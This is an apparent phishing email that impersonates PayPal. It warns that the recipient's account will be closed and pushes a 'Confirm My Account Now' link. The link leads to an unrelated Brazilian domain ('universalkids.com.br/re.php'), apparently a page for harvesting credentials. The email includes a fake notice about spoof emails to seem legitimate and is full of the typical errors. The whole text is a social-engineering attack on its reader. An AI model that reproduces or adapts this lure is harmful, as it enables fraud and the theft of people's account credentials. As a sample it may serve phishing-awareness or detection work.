 PayPal
Dear vern we are making a few changes
View Online
PayPal
Your Account Will Be Closed !
Hello, Dear vern
Your Account Will Be Closed , Until We Here From You . To Update Your Information . Simply click on the web
address below
What do I need to do?
Confirm My Account Now
Help Contact Security
How do I know this is not a Spoof email?
Spoof or 'phishing' emails tend to have generic greetings such as "Dearvern". Emails from PayPal will always address you by your
first and last name.
Find out more here.
This email was sent to vern.
Copyright Â(c) 1999-2017. All rights reserved. PayPal Pte. Ltd. Address is 5 Temasek Boulevard #09-01 Suntec Tower 5 Singapore
038985
Open “universalkids.com.br/re.php” in a new window